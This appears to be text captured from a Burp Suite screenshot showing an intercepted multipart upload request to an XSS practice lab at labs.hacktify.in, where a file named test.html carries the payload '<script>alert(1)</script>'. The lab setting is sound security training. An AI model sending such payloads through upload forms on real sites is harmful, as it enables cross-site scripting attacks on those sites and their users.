 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://labs.hacktify.in:443 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
06:13:06 19 F... HTTP → Request POST https://labs.hacktify.in/HTML/xss_lab/lab_8/lab_8.php
Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary1a67ee7cbd22510d7664aa0049e72fb5
9 Content-Length: 348
10 Origin: https://labs.hacktify.in
11 Referer: https://labs.hacktify.in/HTML/xss_lab/lab_8/lab_8.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary1a67ee7cbd22510d7664aa0049e72fb5
21 Content-Disposition: form-data; name="image"; filename="test.html"
22 Content-Type: text/html
23
24 <script>alert(1)</script>
25
26 ------geckoformboundary1a67ee7cbd22510d7664aa0049e72fb5
27 Content-Disposition: form-data; name="upload"
28
29
30 ------geckoformboundary1a67ee7cbd22510d7664aa0049e72fb5--
Search 0 highlights
Inspector
Selection 11 (0xb)
Selected text
"test.html"
Decoded from: Select
"test.html"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 22
Inspector
Notes
Event log (6) All issues Memory: 233.3MB